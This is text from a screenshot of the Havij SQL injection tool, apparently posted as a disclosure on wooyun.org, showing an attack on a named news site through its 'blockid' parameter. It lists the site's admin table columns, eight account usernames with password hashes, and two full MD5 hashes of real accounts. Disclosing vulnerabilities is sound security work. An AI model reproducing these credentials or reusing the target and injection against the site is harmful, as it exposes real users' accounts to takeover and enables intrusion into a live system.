 Havij
Target: http://www.my-et.net/news/?blockid=32
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
djg2009
admin
id
name
mtype
sex
logname
logpass
email
phone
question
answer
addtime
endtime
logname logpass
admin 0ae4c...
bgs123 cde47...
jsk123 d41d8...
jxk e10ad...
mouqifu 3767c...
yjs 7ec38...
yxb 3fde7c...
zbb123 f5c2a6...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: logname=yxb
Data Found: logpass=3fde7ce175506605e090b04a20addfe6
Data Found: logname=zbb123
Data Found: logpass=f5c2a6fe5cdf43d1bd16438e9814ff03
www.wooyun.org